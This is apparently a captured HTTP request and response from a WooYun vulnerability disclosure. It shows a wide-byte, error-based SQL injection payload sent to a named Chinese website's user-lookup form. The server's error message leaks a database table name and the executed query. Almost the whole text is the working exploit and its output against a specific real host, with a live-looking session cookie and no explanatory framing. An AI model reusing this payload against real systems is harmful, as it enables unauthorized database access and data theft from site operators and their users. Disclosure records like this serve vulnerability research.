 Raw Params Headers Hex
POST /?c=find&a=result HTTP/1.1
Host: bind.17500.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://bind.17500.cn/?c=find
Cookie: PHPSESSID=0v0decj1ln7rpdbi076csgqkg2;
pgv_pvi=7211233280; pgv_si=s8662739968
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 271
utype=username&username=%bf%27||(select 1 from(select
count(*),concat((select concat(0x5e5e5e,table_name,0x5e5e5e)
from information_schema.tables where table_schema=database()
limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a)#&submit=%CB%D1%CB%F7
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 24 Apr 2015 17:04:12 GMT
Content-Type: text/html
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 396
SQL执行失败<br>失败的编码是：1062<br>失败的消息是
篋uplicate entry '^^^uc_admin_js^^^1' for key
'group_key'<br>失败的SQL是：SELECT * FROM `uc_members`
WHERE `username` = '縗'||(select 1 from(select
count(*),concat((select
concat(0x5e5e5e,table_name,0x5e5e5e) from
information_schema.tables where
table_schema=database() limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)#'
www.wooyun.org